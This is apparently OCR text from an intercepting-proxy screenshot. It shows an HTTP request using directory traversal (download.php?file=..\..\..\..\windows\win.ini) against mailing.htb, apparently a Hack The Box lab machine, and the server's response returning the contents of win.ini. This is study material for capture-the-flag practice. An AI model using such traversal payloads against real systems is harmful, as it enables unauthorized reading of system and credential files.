 Request
Pretty Raw Hex
\n
1 GET /download.php?file=..\..\..\..\windows\win.ini
HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/png,image/svg+xml,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://mailing.htb/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="win.ini"
10 X-Powered-By: ASP.NET
11 Date: Fri, 13 Sep 2024 12:07:21 GMT
12 Connection: close
13 Content-Length: 92
14
15 ; for 16-bit app support
16 [fonts]
17 [extensions]
18 [mci extensions]
19 [files]
20 [Mail]
21 MAPI=1
22